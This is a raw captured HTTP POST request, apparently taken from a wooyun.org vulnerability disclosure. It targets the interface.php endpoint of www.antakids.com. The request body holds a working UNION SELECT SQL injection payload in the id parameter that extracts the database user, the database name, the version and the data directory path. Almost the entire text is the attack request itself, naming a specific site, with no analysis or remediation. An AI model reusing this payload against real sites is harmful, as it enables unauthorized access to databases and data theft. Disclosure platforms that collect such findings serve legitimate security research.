 raw params headers hex
POST /interface.php?c=sales_outlets&m=detail HTTP/1.1
Host: www.antakids.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:16.0) Gecko/20100101 Firefox/16.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Cookie: __utma=65262462.1094003944.1351652259.1351652259.1351652259.1; __utmb=65262462.23.10.1351652259; __utmc=65262462;
__utmaxx233=151019494.1059415489.1351653530.1351653530.1351653530.1; __utmbxx233=151019494; __utmcxx233=151019494;
__scnt=1;
ci_session=
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
Connection: close
id=28 and 1=2%20union%20select%201,2,3,4,5,6,7,concat(user(),0x3a,database(),0x3a,version(),0x3a,@@datadir),9,10,11,12,13,14,15,16,17--
www.wooyun.org